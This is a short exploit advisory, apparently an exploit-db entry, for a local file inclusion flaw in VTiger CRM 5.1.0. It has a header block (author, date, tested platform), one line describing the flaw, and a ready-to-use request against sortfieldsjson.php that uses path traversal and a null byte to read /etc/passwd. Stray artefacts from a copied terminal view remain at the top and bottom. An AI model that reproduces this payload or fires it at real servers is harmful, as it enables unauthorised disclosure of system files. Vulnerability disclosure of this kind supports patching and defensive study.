 # Exploit Title: VTiger CRM
# Google Dork: None
# Date: 20/03/2012
# Author: Pi3rrot
# Software Link: http://sourceforge.net/projects/vtigercrm/files/vtiger%20CRM%205.1.0/
# Version: 5.1.0
# Tested on: CentOS 6
# CVE : none
We have find this vulnerabilitie in VTiger 5.1.0
In this example, you can see a Local file Inclusion in the file sortfieldsjson.php
Try this :
https://localhost/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=.
./../../../../../../../etc/passwd%00
/usr/share/exploitdb/exploits/php/webapps/18770.txt (END)
Ms08067安全实验室